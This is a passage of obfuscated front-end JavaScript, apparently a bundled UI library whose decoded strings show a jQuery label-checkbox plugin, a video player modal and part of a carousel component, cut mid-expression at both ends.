_0xc97975[_0x3931f2(0x4b0,'\x40\x36\x75\x59')]['\x63\x6f\x6e\x63\x61\x74'](_0x24a752,'\x22\x3e')[_0x3931f2(0xf97,'\x32\x70\x24\x5a')](_0x1ace88,_0xc97975[_0x3931f2(0xcc3,'\x32\x7a\x72\x6d')]);}},{'\x6b\x65\x79':_0xcf62ea(0xfbf,'\x74\x77\x5b\x61'),'\x76\x61\x6c\x75\x65':function(_0x17b638,_0x4d57b3){var _0x84d9b4=_0xcf62ea,_0x10f0fb;if(_0x5564d5['\x4a\x49\x5a\x48\x7a'](null,_0x17b638)||null!=_0x4d57b3)return this[_0x84d9b4(0x5b5,'\x79\x35\x31\x5a')]['\x66\x69\x6e\x64'](_0x84d9b4(0x3f7,'\x78\x6f\x23\x5b'))['\x65\x61\x63\x68'](function(_0x3d1212,_0xcb14bf){var _0x6b19dd=_0x84d9b4,_0x3d2734=_0x5564d5['\x75\x6f\x76\x77\x6c']($,_0xcb14bf);_0x5564d5['\x57\x50\x49\x65\x54'](null,_0x17b638)&&_0x5564d5[_0x6b19dd(0x59f,'\x74\x77\x5b\x61')](_0x3d2734['\x74\x65\x78\x74']()['\x74\x72\x69\x6d'](),_0x17b638)||null!=_0x4d57b3&&_0x5564d5[_0x6b19dd(0xd27,'\x72\x49\x63\x50')](_0x3d2734[_0x6b19dd(0x35b,'\x41\x75\x64\x44')](_0x5564d5[_0x6b19dd(0x38d,'\x41\x75\x64\x44')]),_0x4d57b3)||(_0x10f0fb=_0x10f0fb?_0x10f0fb[_0x6b19dd(0xb27,'\x31\x59\x5e\x78')](_0xcb14bf):_0x3d2734);}),_0x10f0fb;}}]),_0x27c888;}()),_0x1e555d=function(_0x5e1f9f,_0x5d2b49){var _0x3a1791=_0x561636,_0x11c384={'\x66\x55\x70\x54\x6e':_0xc97975[_0x3a1791(0xde8,'\x50\x30\x73\x65')],'\x4d\x47\x72\x51\x59':function(_0x440e90,_0x226655){return _0x440e90==_0x226655;}};return _0xc97975['\x4a\x73\x47\x4f\x4d']===_0x5e1f9f||_0xc97975['\x67\x75\x78\x4d\x67'](_0xc97975[_0x3a1791(0x398,'\x72\x49\x63\x50')],_0x5e1f9f)?(0x0,_0x1145b0[_0x3a1791(0xe78,'\x41\x75\x64\x44')])(this[_0x3a1791(0xe0e,'\x74\x77\x5b\x61')](0x0),_0x2b9704,_0xc97975[_0x3a1791(0x30a,'\x38\x44\x35\x31')])[_0x5e1f9f](_0x5d2b49):this[_0x3a1791(0xe0f,'\x66\x4d\x72\x38')](function(_0x3e4366,_0x47ed91){var _0x8d96d2=_0x3a1791,_0x4cd03=(0x0,_0x1145b0[_0x8d96d2(0xd11,'\x44\x33\x57\x2a')])(_0x47ed91,_0x2b9704,_0x11c384[_0x8d96d2(0x420,'\x66\x4d\x72\x38')]);_0x11c384[_0x8d96d2(0xa41,'\x71\x4d\x71\x4c')](_0x8d96d2(0x97c,'\x61\x25\x64\x54'),typeof _0x5e1f9f)&&_0x4cd03[_0x5e1f9f](_0x5d2b49);});};$['\x66\x6e'][_0x561636(0x1b8,'\x41\x29\x58\x57')]=_0x1e555d,$['\x66\x6e'][_0x561636(0x94f,'\x32\x68\x34\x68')][_0x561636(0x3b3,'\x38\x30\x5d\x61')]=_0x2b9704,_0xc97975[_0x561636(0x7a6,'\x32\x70\x24\x5a')]($,document)['\x6f\x6e'](_0xc97975[_0x561636(0x6f4,'\x6c\x4b\x21\x49')],'\x2e\x70\x6f\x72\x2d\x6c\x61\x62\x65\x6c\x2d\x63\x68\x65\x63\x6b\x62\x6f\x78\x2d\x62\x6f\x78\x20\x2e\x70\x6f\x72\x2d\x6c\x61\x62\x65\x6c\x2d\x63\x68\x65\x63\x6b\x62\x6f\x78\x2d\x73\x65\x6c\x65\x63\x74\x65\x64',function(){var _0x1c4619=_0x561636,_0x229cfd=_0xc97975[_0x1c4619(0xcfb,'\x5e\x46\x24\x26')]($,this),_0x417914=_0x229cfd[_0x1c4619(0x359,'\x24\x65\x4a\x73')](_0xc97975[_0x1c4619(0xd46,'\x76\x45\x38\x35')]);_0x229cfd['\x64\x61\x74\x61'](_0x1c4619(0x307,'\x40\x36\x75\x59'))||_0x1e555d['\x63\x61\x6c\x6c'](_0x417914,_0xc97975[_0x1c4619(0x184,'\x5d\x42\x72\x6c')],this);});var _0x553655=_0x2b9704;_0x10810c[_0x561636(0xead,'\x64\x41\x5e\x67')]=_0x553655;},function(_0x5edac3,_0x8aacc1,_0x2504b4){'use strict';var _0x172ee7=_0x19fd73,_0x50271a={'\x49\x77\x66\x48\x57':_0x172ee7(0x50d,'\x37\x33\x6e\x49'),'\x4d\x57\x6e\x44\x51':_0x172ee7(0x6bf,'\x21\x30\x59\x59'),'\x6a\x71\x41\x50\x70':function(_0x28b3a6,_0x3f2e36){return _0x28b3a6(_0x3f2e36);},'\x68\x6a\x57\x41\x4f':_0x172ee7(0x1078,'\x21\x7a\x73\x5a'),'\x6d\x59\x69\x6d\x4e':_0x172ee7(0x1085,'\x38\x44\x35\x31'),'\x74\x44\x70\x4e\x45':function(_0x2485ff,_0x2ef5a3){return _0x2485ff!==_0x2ef5a3;},'\x6d\x67\x48\x72\x77':_0x172ee7(0xb67,'\x41\x75\x64\x44'),'\x70\x67\x41\x66\x50':_0x172ee7(0xcea,'\x61\x25\x64\x54'),'\x59\x6a\x4e\x61\x52':_0x172ee7(0xd09,'\x6c\x4b\x21\x49'),'\x5a\x48\x56\x49\x54':'\x73\x65\x74\x53\x72\x63','\x70\x68\x65\x75\x57':'\x67\x65\x74\x56\x69\x64\x65\x6f','\x65\x52\x62\x42\x50':_0x172ee7(0x650,'\x75\x68\x4a\x34'),'\x73\x64\x51\x77\x66':_0x172ee7(0x9e6,'\x31\x37\x38\x65'),'\x6c\x4e\x6d\x76\x68':function(_0x1603dd,_0xcceb8d){return _0x1603dd==_0xcceb8d;},'\x56\x44\x49\x4c\x5a':_0x172ee7(0xe1c,'\x79\x35\x31\x5a'),'\x56\x65\x71\x48\x63':_0x172ee7(0xe8f,'\x54\x4d\x56\x42'),'\x51\x56\x76\x75\x75':_0x172ee7(0x485,'\x52\x7a\x70\x49'),'\x5a\x6e\x77\x54\x69':_0x172ee7(0xd33,'\x31\x37\x38\x65'),'\x59\x51\x5a\x51\x77':'\x5f\x5f\x65\x73\x4d\x6f\x64\x75\x6c\x65','\x49\x70\x71\x4b\x4a':function(_0x4af55a,_0x39924f){return _0x4af55a(_0x39924f);},'\x67\x62\x70\x77\x79':function(_0x3d26f3,_0x48d82c){return _0x3d26f3(_0x48d82c);},'\x6a\x66\x52\x73\x49':function(_0x48825c,_0x4e8b40){return _0x48825c(_0x4e8b40);},'\x6b\x6c\x64\x6c\x4f':_0x172ee7(0xbfa,'\x31\x59\x5e\x78'),'\x63\x65\x72\x71\x74':_0x172ee7(0xe8c,'\x75\x68\x4a\x34'),'\x42\x6e\x7a\x52\x41':function(_0x44fd83,_0x5c4b30){return _0x44fd83(_0x5c4b30);},'\x70\x76\x51\x69\x56':'\x5b\x64\x61\x74\x61\x2d\x73\x68\x6f\x77\x3d\x22\x70\x6c\x61\x79\x65\x72\x22\x5d'};var _0x20d79c=_0x2504b4(0x0);Object[_0x172ee7(0xd9a,'\x52\x7a\x70\x49')](_0x8aacc1,_0x50271a['\x59\x51\x5a\x51\x77'],{'\x76\x61\x6c\x75\x65':!0x0}),_0x8aacc1[_0x172ee7(0x971,'\x4d\x41\x40\x6c')]=void 0x0;var _0x4c9214,_0x5b86ba=_0x50271a[_0x172ee7(0x564,'\x59\x73\x21\x72')](_0x20d79c,_0x50271a[_0x172ee7(0x106b,'\x50\x30\x73\x65')](_0x2504b4,0x1)),_0x373047=_0x20d79c(_0x2504b4(0x2)),_0x406189=_0x20d79c(_0x50271a[_0x172ee7(0x23e,'\x21\x7a\x73\x5a')](_0x2504b4,0x3)),_0x5a3e1c=_0x2504b4(0x4),_0x5e23a8=_0x50271a[_0x172ee7(0x1189,'\x71\x48\x40\x77')](_0x20d79c,_0x2504b4(0x6)),_0x559191=(function(){var _0x1d824e=_0x172ee7,_0x20e657={'\x4a\x43\x6c\x7a\x70':function(_0x2b39fd,_0x3cc3db){return _0x2b39fd(_0x3cc3db);},'\x44\x75\x58\x41\x4c':_0x50271a[_0x1d824e(0xb2b,'\x31\x29\x23\x6c')],'\x43\x75\x51\x59\x69':function(_0x31b75c,_0x33bb3f){var _0x5eda48=_0x1d824e;return _0x50271a[_0x5eda48(0xedd,'\x56\x4d\x43\x25')](_0x31b75c,_0x33bb3f);},'\x74\x59\x51\x61\x51':_0x1d824e(0xf26,'\x71\x48\x40\x77'),'\x4e\x58\x53\x6b\x69':_0x50271a['\x6d\x67\x48\x72\x77'],'\x57\x6c\x78\x64\x71':_0x50271a[_0x1d824e(0xf4a,'\x54\x4d\x56\x42')]};function _0x1ba44e(_0x25240e){var _0x5bdbd1=_0x1d824e;(0x0,_0x5b86ba['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x1ba44e),(0x0,_0x406189[_0x5bdbd1(0x1138,'\x38\x30\x5d\x61')])(this,_0x50271a[_0x5bdbd1(0x1122,'\x55\x6b\x4c\x43')],void 0x0),(0x0,_0x406189[_0x5bdbd1(0x74a,'\x54\x62\x34\x58')])(this,_0x50271a['\x4d\x57\x6e\x44\x51'],void 0x0),this[_0x5bdbd1(0x50d,'\x37\x33\x6e\x49')]=_0x50271a['\x6a\x71\x41\x50\x70']($,_0x25240e),this['\x5f\x76\x69\x64\x65\x6f']=_0x25240e[_0x5bdbd1(0x1129,'\x54\x4d\x56\x42')](_0x50271a[_0x5bdbd1(0x1af,'\x31\x37\x38\x65')]);}return(0x0,_0x373047['\x64\x65\x66\x61\x75\x6c\x74'])(_0x1ba44e,[{'\x6b\x65\x79':_0x1d824e(0x825,'\x59\x73\x21\x72'),'\x76\x61\x6c\x75\x65':function(_0x567a9f){var _0x3b1fab=_0x1d824e;_0x567a9f&&this[_0x3b1fab(0x568,'\x6a\x25\x6c\x51')](_0x567a9f),this[_0x3b1fab(0x546,'\x32\x68\x34\x68')]['\x70\x6c\x61\x79']();}},{'\x6b\x65\x79':_0x50271a[_0x1d824e(0x443,'\x5d\x42\x72\x6c')],'\x76\x61\x6c\x75\x65':function(){var _0x40f4d3=_0x1d824e;this[_0x40f4d3(0x415,'\x55\x6b\x4c\x43')]['\x70\x61\x75\x73\x65']();}},{'\x6b\x65\x79':_0x50271a[_0x1d824e(0xd22,'\x63\x71\x24\x48')],'\x76\x61\x6c\x75\x65':function(_0x7b3638){var _0x2fe557=_0x1d824e;this[_0x2fe557(0x4a6,'\x31\x37\x38\x65')][_0x2fe557(0x67d,'\x66\x4d\x72\x38')]!==_0x7b3638&&(this['\x5f\x76\x69\x64\x65\x6f']['\x73\x72\x63']=_0x7b3638);}},{'\x6b\x65\x79':_0x50271a['\x70\x68\x65\x75\x57'],'\x76\x61\x6c\x75\x65':function(){return this['\x5f\x76\x69\x64\x65\x6f'];}}],[{'\x6b\x65\x79':_0x1d824e(0xb10,'\x71\x4d\x71\x4c'),'\x76\x61\x6c\x75\x65':function(_0x5b253b){var _0xc3c4d=_0x1d824e;_0x4c9214||(_0x4c9214=_0x20e657['\x4a\x43\x6c\x7a\x70']($,_0x20e657[_0xc3c4d(0xb0a,'\x4f\x4a\x64\x64')])),_0x20e657['\x43\x75\x51\x59\x69'](_0x4c9214[_0xc3c4d(0xae6,'\x41\x75\x64\x44')](0x0)[_0xc3c4d(0xcaf,'\x44\x33\x57\x2a')],document['\x62\x6f\x64\x79'])&&_0x4c9214[_0xc3c4d(0xd3e,'\x61\x25\x64\x54')](document[_0xc3c4d(0x39a,'\x54\x62\x34\x58')]),_0x1ba44e['\x73\x68\x6f\x77\x56\x69\x64\x65\x6f\x4d\x6f\x64\x61\x6c'](_0x4c9214,_0x5b253b);}},{'\x6b\x65\x79':_0x50271a[_0x1d824e(0x8aa,'\x75\x5d\x7a\x4b')],'\x76\x61\x6c\x75\x65':function(){var _0x25d092=_0x1d824e;_0x1ba44e[_0x25d092(0xc1d,'\x55\x4e\x68\x26')](_0x4c9214);}},{'\x6b\x65\x79':_0x50271a[_0x1d824e(0x2c8,'\x32\x7a\x72\x6d')],'\x76\x61\x6c\x75\x65':function(_0x592bdc,_0xc5f524){var _0x170064=_0x1d824e,_0x1a11f9=_0x592bdc['\x66\x69\x6e\x64']('\x2e\x70\x6f\x72\x2d\x70\x6c\x61\x79\x65\x72');_0x4124aa[_0x170064(0x119d,'\x41\x75\x64\x44')](_0x1a11f9,_0x20e657[_0x170064(0xfd9,'\x5e\x46\x24\x26')],_0xc5f524),(0x0,_0x5a3e1c[_0x170064(0xa21,'\x21\x7a\x73\x5a')])(_0x592bdc[_0x170064(0x810,'\x58\x33\x73\x38')](0x0),_0x5e23a8[_0x170064(0xead,'\x64\x41\x5e\x67')],_0x20e657[_0x170064(0xbda,'\x55\x77\x70\x7a')])[_0x170064(0x5aa,'\x40\x36\x75\x59')]();}},{'\x6b\x65\x79':'\x68\x69\x64\x65\x56\x69\x64\x65\x6f\x4d\x6f\x64\x61\x6c','\x76\x61\x6c\x75\x65':function(_0x3493d9){var _0x2a154a=_0x1d824e;_0x5e23a8[_0x2a154a(0x5ee,'\x37\x33\x6e\x49')]['\x63\x61\x6c\x6c'](_0x3493d9,_0x20e657['\x57\x6c\x78\x64\x71']);}}]),_0x1ba44e;}());function _0x4124aa(_0x20682f,_0x4af31e){var _0x8b35c2=_0x172ee7,_0x31ea46={'\x64\x67\x5a\x62\x45':_0x50271a[_0x8b35c2(0x1185,'\x6c\x4b\x21\x49')],'\x47\x77\x43\x53\x45':function(_0x171edf,_0x3b9b0f){var _0x20cdb2=_0x8b35c2;return _0x50271a[_0x20cdb2(0xafb,'\x66\x4d\x72\x38')](_0x171edf,_0x3b9b0f);},'\x44\x63\x67\x53\x75':_0x50271a['\x56\x44\x49\x4c\x5a']};return _0x50271a['\x70\x68\x65\x75\x57']===_0x20682f?(0x0,_0x5a3e1c['\x63\x72\x65\x61\x74\x65\x49\x6e\x73\x74\x61\x6e\x63\x65'])(this[_0x8b35c2(0xefc,'\x4d\x41\x40\x6c')](0x0),_0x559191,_0x50271a[_0x8b35c2(0x6fd,'\x75\x5d\x7a\x4b')])[_0x20682f](_0x4af31e):this[_0x8b35c2(0x29d,'\x55\x77\x70\x7a')](function(_0x453242,_0x3a7242){var _0x2d3cf7=_0x8b35c2,_0x4dc708=(0x0,_0x5a3e1c[_0x2d3cf7(0xbdb,'\x55\x4e\x68\x26')])(_0x3a7242,_0x559191,_0x31ea46['\x64\x67\x5a\x62\x45']);_0x31ea46[_0x2d3cf7(0xbc5,'\x41\x75\x64\x44')](_0x31ea46[_0x2d3cf7(0x691,'\x78\x6f\x23\x5b')],typeof _0x20682f)&&_0x4dc708[_0x20682f](_0x4af31e);});}_0x50271a[_0x172ee7(0x44b,'\x4d\x41\x40\x6c')]($,document)['\x6f\x6e'](_0x50271a[_0x172ee7(0x11bf,'\x71\x4d\x71\x4c')],_0x50271a['\x63\x65\x72\x71\x74'],function(){var _0x61c614=_0x172ee7,_0x174bf3,_0x394af5,_0x7611a9,_0x54343a;_0x174bf3=_0x50271a['\x6a\x71\x41\x50\x70']($,this),_0x7611a9=_0x174bf3['\x66\x69\x6e\x64'](_0x50271a['\x51\x56\x76\x75\x75']),(_0x54343a=_0x4124aa['\x63\x61\x6c\x6c'](_0x7611a9,_0x50271a[_0x61c614(0x1011,'\x66\x72\x6b\x52')]))[_0x61c614(0xe3b,'\x5d\x42\x72\x6c')]='',_0x174bf3[_0x61c614(0xee3,'\x31\x29\x23\x6c')]('\x73\x68\x6f\x77\x6e',function(){var _0x536369=_0x61c614;_0x4124aa[_0x536369(0xa1c,'\x54\x62\x34\x58')](_0x7611a9,_0x536369(0x965,'\x74\x77\x5b\x61'),_0x394af5);}),_0x174bf3[_0x61c614(0x35c,'\x4d\x41\x40\x6c')](_0x61c614(0x5a5,'\x64\x41\x5e\x67'),function(){var _0x2f9876=_0x61c614;_0x54343a['\x73\x72\x63']='',_0x50271a[_0x2f9876(0x53a,'\x71\x4d\x71\x4c')]==typeof document[_0x2f9876(0x843,'\x6a\x25\x6c\x51')]&&document[_0x2f9876(0xec8,'\x59\x73\x21\x72')]()[_0x2f9876(0x86c,'\x31\x59\x5e\x78')](function(_0x5aca9f){});});}),_0x50271a[_0x172ee7(0x5f1,'\x55\x4e\x68\x26')]($,document)['\x6f\x6e']('\x63\x6c\x69\x63\x6b\x2e\x70\x6f\x72\x2e\x70\x6c\x61\x79\x65\x72',_0x50271a[_0x172ee7(0x7ef,'\x54\x4d\x56\x42')],function(_0x54a71d){var _0x3d512c=_0x172ee7,_0x3d73e5=$(this)[_0x3d512c(0x3cf,'\x78\x6f\x23\x5b')](_0x50271a[_0x3d512c(0xbe7,'\x5d\x42\x72\x6c')]);_0x3d73e5&&(_0x559191['\x73\x68\x6f\x77'](_0x3d73e5),_0x54a71d['\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74']());}),_0x50271a[_0x172ee7(0x1042,'\x21\x7a\x73\x5a')]($,document)['\x6f\x6e'](_0x172ee7(0x483,'\x6a\x25\x6c\x51'),_0x50271a['\x51\x56\x76\x75\x75'],function(_0x11aecf){var _0x2ce580=_0x172ee7,_0x505a68=_0x11aecf[_0x2ce580(0x529,'\x5d\x42\x72\x6c')];return!_0x505a68||_0x2ce580(0x101d,'\x37\x33\x6e\x49')!==_0x505a68['\x74\x61\x67\x4e\x61\x6d\x65'][_0x2ce580(0x410,'\x55\x4e\x68\x26')]();}),$['\x66\x6e'][_0x172ee7(0xef5,'\x71\x4d\x71\x4c')]=_0x4124aa,$['\x66\x6e'][_0x172ee7(0x2b1,'\x75\x68\x4a\x34')][_0x172ee7(0xf2d,'\x61\x25\x64\x54')]=_0x559191;var _0x161f36=_0x559191;_0x8aacc1[_0x172ee7(0x10af,'\x31\x37\x38\x65')]=_0x161f36;},function(_0x2e7ad4,_0x1d435a,_0x4ef396){'use strict';var _0xd49b9e=_0x19fd73,_0x1c0b60={'\x6b\x43\x47\x52\x4a':_0xd49b9e(0x305,'\x61\x25\x64\x54'),'\x44\x6c\x72\x76\x57':function(_0x2b03d9,_0x42590d){return _0x2b03d9!==_0x42590d;},'\x6a\x4a\x48\x69\x4f':function(_0x263249,_0x1f5648){return _0x263249(_0x1f5648);},'\x54\x46\x75\x41\x57':function(_0x315004,_0x4c8e51){return _0x315004===_0x4c8e51;},'\x4b\x5a\x44\x4c\x6a':_0xd49b9e(0x4b6,'\x31\x29\x23\x6c'),'\x51\x41\x67\x4e\x59':function(_0xdbd4d1,_0x272af0){return _0xdbd4d1!=_0x272af0;},'\x45\x66\x71\x42\x44':'\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x4b\x63\x43\x64\x51':function(_0x3a9191,_0x239c23){return _0x3a9191!=_0x239c23;},'\x6e\x52\x76\x71\x4b':function(_0x3e3b23,_0x52b66c){return _0x3e3b23!=_0x52b66c;},'\x6d\x55\x79\x69\x51':function(_0x2180b7,_0x5989c4,_0x4896cd){return _0x2180b7(_0x5989c4,_0x4896cd);},'\x65\x4f\x65\x51\x67':function(_0x5cf52c,_0x5f0847){return _0x5cf52c(_0x5f0847);},'\x7a\x75\x6c\x49\x68':function(_0x1a254e,_0x397323){return _0x1a254e(_0x397323);},'\x73\x45\x41\x70\x56':_0xd49b9e(0x64b,'\x6a\x25\x6c\x51'),'\x73\x7a\x50\x75\x46':_0xd49b9e(0xe35,'\x5d\x42\x72\x6c'),'\x79\x75\x5a\x4d\x52':'\x24\x77\x72\x61\x70\x70\x65\x72','\x72\x6f\x78\x62\x4b':_0xd49b9e(0xdd1,'\x41\x75\x64\x44'),'\x41\x52\x7a\x6e\x57':'\x24\x72\x65\x61\x6c\x53\x6c\x69\x64\x65\x73','\x57\x76\x79\x55\x52':_0xd49b9e(0x39b,'\x74\x77\x5b\x61'),'\x73\x68\x4a\x77\x6b':'\x24\x6e\x65\x78\x74\x53\x6c\x69\x64\x65','\x47\x6c\x79\x43\x53':_0xd49b9e(0xf5c,'\x37\x33\x6e\x49'),'\x47\x67\x6b\x65\x4b':_0xd49b9e(0x6b5,'\x72\x49\x63\x50'),'\x43\x61\x4b\x64\x49':_0xd49b9e(0xaf9,'\x58\x33\x73\x38'),'\x63\x67\x44\x4d\x42':_0xd49b9e(0x2f8,'\x74\x77\x5b\x61'),'\x4d\x73\x6d\x55\x78':_0xd49b9e(0x1198,'\x78\x6f\x23\x5b'),'\x76\x64\x76\x61\x41':'\x6f\x6c\x64\x49\x6e\x64\x65\x78','\x75\x50\x70\x69\x56':_0xd49b9e(0x4f1,'\x24\x65\x4a\x73'),'\x49\x65\x45\x69\x71':'\x6f\x6c\x64\x52\x65\x61\x6c\x49\x6e\x64\x65\x78','\x62\x54\x77\x57\x4c':_0xd49b9e(0xf3d,'\x6a\x25\x6c\x51'),'\x4a\x4b\x55\x75\x57':_0xd49b9e(0x10c8,'\x58\x33\x73\x38'),'\x57\x4f\x69\x63\x70':_0xd49b9e(0xc4f,'\x44\x33\x57\x2a'),'\x53\x72\x45\x64\x5a':'\x72\x65\x61\x6c\x51\x75\x61\x6e\x74\x69\x74\x79','\x69\x71\x79\x4b\x69':_0xd49b9e(0x5be,'\x79\x35\x31\x5a'),'\x4c\x51\x68\x61\x79':_0xd49b9e(0x6ae,'\x55\x6b\x4c\x43'),'\x76\x4f\x4d\x66\x48':_0xd49b9e(0xda2,'\x21\x30\x59\x59'),'\x53\x70\x76\x4f\x6b':_0xd49b9e(0x1083,'\x71\x4d\x71\x4c'),'\x65\x71\x41\x64\x42':'\x73\x74\x61\x72\x74\x59','\x49\x61\x4f\x48\x75':_0xd49b9e(0xaad,'\x34\x6c\x47\x6e'),'\x74\x76\x6c\x55\x51':_0xd49b9e(0x7c4,'\x4f\x4a\x64\x64'),'\x79\x79\x66\x4d\x78':_0xd49b9e(0xa9e,'\x75\x5d\x7a\x4b'),'\x41\x75\x7a\x78\x4a':'\x64\x65\x73\x74\x72\x6f\x79\x65\x64','\x6c\x52\x4e\x64\x55':_0xd49b9e(0xde6,'\x41\x75\x64\x44'),'\x69\x79\x72\x41\x6a':_0xd49b9e(0xdb7,'\x52\x7a\x70\x49'),'\x71\x6b\x75\x47\x53':function(_0xf9b78e,_0x4263b8){return _0xf9b78e(_0x4263b8);},'\x64\x65\x6e\x6d\x5a':_0xd49b9e(0x665,'\x71\x48\x40\x77'),'\x70\x65\x6a\x65\x70':'\x73\x74\x79\x6c\x65','\x71\x45\x4f\x57\x51':function(_0x28c2dc,_0x35598c){return _0x28c2dc-_0x35598c;},'\x77\x41\x57\x66\x7a':function(_0x5de60a,_0x2b0a2b){return _0x5de60a===_0x2b0a2b;},'\x43\x4f\x57\x4d\x69':function(_0x52f61c,_0x2e9d82){return _0x52f61c<_0x2e9d82;},'\x52\x6e\x51\x6f\x41':function(_0x84eccd,_0x2680d0){return _0x84eccd+_0x2680d0;},'\x57\x53\x58\x58\x54':function(_0xbcec86,_0x54394b){return _0xbcec86>_0x54394b;},'\x58\x61\x54\x48\x46':function(_0x48ddf9,_0x14ffb3){return _0x48ddf9-_0x14ffb3;},'\x61\x69\x41\x4c\x56':function(_0x57007b,_0x1778cb){return _0x57007b>=_0x1778cb;},'\x6f\x68\x49\x62\x4f':function(_0x537c26,_0x12499d){return _0x537c26+_0x12499d;},'\x57\x54\x44\x47\x6b':function(_0x338285,_0x24a1fa){return _0x338285!=_0x24a1fa;},'\x76\x5a\x54\x67\x45':_0xd49b9e(0xe4a,'\x34\x6c\x47\x6e'),'\x67\x49\x77\x6b\x65':function(_0x29c7fd,_0x2378f4){return _0x29c7fd+_0x2378f4;},'\x78\x68\x43\x5a\x49':function(_0x2ab925,_0x5e7858){return _0x2ab925+_0x5e7858;},'\x78\x55\x5a\x4a\x76':'\x70\x6f\x72\x2d\x63\x61\x72\x6f\x75\x73\x65\x6c\x2e\x70\x72\x6f\x67\x72\x65\x73\x73','\x75\x61\x52\x50\x52':function(_0x1e2b5e,_0x5d282b,_0x3d1f6f){return _0x1e2b5e(_0x5d282b,_0x3d1f6f);},'\x59\x47\x73\x55\x46':_0xd49b9e(0x519,'\x55\x4e\x68\x26'),'\x77\x5a\x70\x57\x54':_0xd49b9e(0x109c,'\x71\x48\x40\x77'),'\x57\x67\x66\x59\x76':function(_0x5a013d,_0x1d63d6){return _0x5a013d(_0x1d63d6);},'\x67\x6f\x52\x70\x43':_0xd49b9e(0x508,'\x63\x71\x24\x48'),'\x56\x79\x46\x49\x49':_0xd49b9e(0xce0,'\x32\x68\x34\x68'),'\x4c\x71\x65\x6b\x76':function(_0x36b718,_0x13de02){return _0x36b718<_0x13de02;},'\x6e\x56\x6b\x58\x58':function(_0x5efe25,_0xda38a0){return _0x5efe25-_0xda38a0;},'\x62\x44\x45\x41\x7a':_0xd49b9e(0x738,'\x31\x37\x38\x65'),'\x62\x56\x44\x49\x6e':function(_0x160d82,_0x4e4bf4){return _0x160d82*_0x4e4bf4;},'\x78\x53\x70\x73\x5a':function(_0x1c02b1,_0x59e6c7){return _0x1c02b1<_0x59e6c7;},'\x63\x48\x6a\x4b\x76':'\x2e\x70\x6f\x72\x2d\x63\x61\x72\x6f\x75\x73\x65\x6c\x2d\x73\x6c\x69\x64\x65\x2d\x64\x75\x70\x6c\x69\x63\x61\x74\x65','\x56\x66\x69\x57\x4f':_0xd49b9e(0x512,'\x4f\x4a\x64\x64'),'\x76\x78\x41\x6d\x50':'\x70\x6f\x72\x2d\x63\x61\x72\x6f\x75\x73\x65\x6c\x2d\x73\x6c\x69\x64\x65\x2d\x70\x72\x65\x76\x20\x70\x6f\x72\x2d\x63\x61\x72\x6f\x75\x73\x65\x6c\x2d\x73\x6c\x69\x64\x65\x2d\x63\x75\x72\x72\x65\x6e\x74\x20\x70\x6f\x72\x2d\x63\x61\x72\x6f\x75\x73\x65\x6c\x2d\x73\x6c\x69\x64\x65\x2d\x6e\x65\x78\x74','\x76\x4a\x61\x79\x4f':_0xd49b9e(0x566,'\x50\x30\x73\x65'),'\x41\x58\x58\x76\x75':_0xd49b9e(0x7b1,'\x59\x73\x21\x72'),'\x62\x70\x45\x44\x64':function(_0x475700,_0x3b047b){return _0x475700===_0x3b047b;},'\x57\x78\x74\x62\x5a':function(_0x592fe1,_0xec1dd0){return _0x592fe1-_0xec1dd0;},'\x46\x73\x41\x53\x6b':function(_0x4262ca,_0xf45f61){return _0x4262ca/_0xf45f61;},'\x58\x61\x42\x68\x4c':function(_0x32ec72,_0x1a3b29){return _0x32ec72==_0x1a3b29;},'\x4d\x77\x6c\x41\x6f':_0xd49b9e(0x107d,'\x66\x72\x6b\x52'),'\x6a\x47\x55\x74\x64':function(_0x3d17ab,_0x4cf4a5){return _0x3d17ab===_0x4cf4a5;},'\x4d\x6d\x72\x58\x42':function(_0x12d7ca,_0x29248a){return _0x12d7ca(_0x29248a);},'\x79\x43\x41\x57\x52':_0xd49b9e(0xf60,'\x75\x5d\x7a\x4b'),'\x5a\x72\x4b\x74\x47':_0xd49b9e(0x9ad,'\x21\x30\x59\x59'),'\x64\x79\x43\x4f\x63':_0xd49b9e(0x729,'\x64\x41\x5e\x67'),'\x46\x54\x53\x64\x6d':_0xd49b9e(0x117d,'\x31\x29\x23\x6c'),'\x6c\x69\x5a\x4c\x47':_0xd49b9e(0x2a7,'\x21\x7a\x73\x5a'),'\x4a\x73\x72\x43\x48':function(_0x106b6d,_0x103cbe){return _0x106b6d>_0x103cbe;},'\x70\x72\x49\x77\x47':function(_0x2c9795,_0x3b9475){return _0x2c9795!==_0x3b9475;},'\x56\x54\x77\x75\x4a':'\x62\x65\x67\x69\x6e\x53\x6c\x69\x64\x65\x43\x68\x61\x6e\x67\x65\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e','\x48\x4f\x6b\x50\x79':function(_0x1e48f7,_0x56f44c){return _0x1e48f7===_0x56f44c;},'\x6e\x72\x6f\x4b\x4d':function(_0x1c392c){return _0x1c392c();},'\x54\x57\x70\x65\x41':_0xd49b9e(0x104b,'\x6a\x25\x6c\x51'),'\x62\x59\x6c\x4f\x70':function(_0xafff1b,_0x337ab5){return _0xafff1b!==_0x337ab5;},'\x55\x43\x69\x79\x69':function(_0x4a4303,_0x18abac){return _0x4a4303 in _0x18abac;},'\x62\x64\x46\x61\x6d':'\x6c\x65\x6e\x67\x74\x68','\x78\x79\x77\x69\x71':'\x64\x61\x74\x61\x2d\x63\x61\x72\x6f\x75\x73\x65\x6c\x2d\x73\x6c\x69\x64\x65\x2d\x69\x6e\x64\x65\x78','\x62\x58\x79\x45\x47':_0xd49b9e(0x113b,'\x56\x4d\x43\x25'),'\x72\x54\x4c\x65\x62':function(_0x7f6c72,_0x409c06){return _0x7f6c72-_0x409c06;},'\x53\x43\x4d\x51\x57':function(_0xd60c83,_0x56cf45){return _0xd60c83-_0x56cf45;},'\x6c\x55\x7a\x50\x73':'\x30\x7c\x33\x7c\x32\x7c\x34\x7c\x31','\x45\x45\x4f\x54\x76':function(_0x2aae4e,_0x2647ee){return _0x2aae4e===_0x2647ee;},'\x69\x68\x44\x56\x65':function(_0x2582ba,_0x1363ed){return _0x2582ba(_0x1363ed);},'\x50\x75\x6e\x43\x57':_0xd49b9e(0x1002,'\x75\x68\x4a\x34'),'\x52\x6b\x6e\x6a\x77':function(_0x133d53,_0xfb7251){return 